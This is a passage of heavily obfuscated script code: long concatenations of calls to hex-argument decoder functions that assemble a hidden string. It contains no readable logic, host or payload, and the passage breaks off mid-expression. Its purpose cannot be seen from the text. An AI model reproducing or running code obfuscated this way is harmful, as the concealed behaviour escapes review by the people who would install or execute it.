b,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0